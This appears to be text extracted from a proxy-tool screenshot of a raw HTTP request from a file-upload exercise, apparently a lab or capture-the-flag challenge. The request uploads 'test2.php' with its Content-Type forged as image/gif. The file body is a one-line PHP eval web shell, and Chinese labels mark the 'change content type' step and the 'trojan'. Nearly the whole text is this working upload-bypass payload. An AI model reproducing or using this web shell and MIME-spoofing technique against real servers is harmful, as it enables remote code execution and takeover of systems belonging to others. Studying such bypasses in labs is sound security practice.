 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 159.75.236.232:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundarybdc178b73a3646c9db79856447bfce99
8 Content-Length: 376
9 Origin: http://159.75.236.232:8083
10 Connection: close
11 Referer: http://159.75.236.232:8083/
改内容类型
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarybdc178b73a3646c9db79856447bfce99
16 Content-Disposition: form-data; name="userfile"; filename="test2.php"
17 Content-Type: image/gif
18
19 <?php @eval($_REQUEST['ccc'])?>
20 ------geckoformboundarybdc178b73a3646c9db79856447bfce99
木马
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------geckoformboundarybdc178b73a3646c9db79856447bfce99--
25